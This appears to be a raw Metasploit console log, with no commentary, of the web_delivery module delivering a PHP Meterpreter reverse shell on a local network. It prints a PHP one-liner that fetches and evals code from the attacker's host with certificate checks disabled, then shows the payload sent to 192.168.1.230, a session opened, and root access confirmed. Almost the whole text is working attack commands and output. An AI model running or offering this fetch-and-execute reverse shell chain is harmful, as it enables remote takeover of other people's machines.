 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.82
lhost => 192.168.1.82
msf6 exploit(multi/script/web_delivery) > set srvport 8081
srvport => 8081
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.82:4444
[*] Using URL: http://0.0.0.0:8081/VVXggd
[*] Local IP: http://192.168.1.82:8081/VVXggd
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.82:8081/VVXggd', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.230    web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (39282 bytes) to 192.168.1.230
[*] Meterpreter session 1 opened (192.168.1.82:4444 -> 192.168.1.230:60206) at 2021-11-15 18:15:02 -0500
id
[*] exec: id
uid=0(root) gid=0(root) groups=0(root),144(kaboxer)
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) >